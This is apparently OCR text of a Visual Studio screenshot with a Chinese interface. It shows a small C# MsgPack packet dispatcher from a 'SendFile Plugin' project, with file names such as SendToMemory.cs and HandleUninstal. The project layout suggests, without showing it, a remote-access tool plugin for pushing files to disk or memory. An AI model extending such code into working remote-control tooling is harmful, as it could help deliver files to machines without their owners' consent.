 Connection.cs HandleSendTo.cs Packet.cs Form1.resx SendToMemory.cs Packet.cs Form1.cs
SendFile Plugin.Packet Read(object data)
15 {
5 个引用
16 public static class Packet
17 {
2 个引用
18 public static void Read(object data)
19 {
20 try
21 {
22 MsgPack unpack_msgpack = new MsgPack();
23 unpack_msgpack.DecodeFromBytes((byte[])data);
24 switch (unpack_msgpack.ForcePathObject("Packet").AsString)
25 {
26 case "sendFile":
27 {
28 new HandleSendTo().SendToDisk(unpack_msgpack);
29 break;
30 }
31 }
32 }
33 catch (Exception ex)
34 {
00 % 未找到相关问题 行: 26 字符: 37 空格 LF
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
引用
Handler
C# HandleSendTo
C# HandleUninstal
C# Connection.cs
Connection
ILMerge.props
ILMergeOrder.txt
C# Methods.cs
packages.config
C# Packet.cs
C# Plugin.cs
解决方案资源管理器 Git 更改
属性